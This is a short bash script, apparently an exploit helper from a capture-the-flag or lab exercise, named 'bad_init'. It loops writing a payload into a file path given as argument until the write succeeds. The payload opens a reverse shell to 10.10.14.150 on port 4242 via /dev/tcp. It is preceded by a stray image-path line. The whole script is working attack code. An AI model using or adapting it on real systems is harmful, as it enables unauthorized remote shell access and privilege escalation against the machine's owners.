 set -Eexo pipefail
echo "[*] bad_init booted."
[[ "$#" == 1 ]] || ( echo "usage: bad_init <fdpath>" ; exit 1 )
BAD_BINARY="#!/bin/bash\n sh -i >& /dev/tcp/10.10.14.150/4242 0>&1\n"
set +e
while true
do
printf "$BAD_BINARY" >"$1"
[[ "$?" != 0 ]] || break
echo "[-] bad_binary write failed -- retrying."
sleep 0.1s
done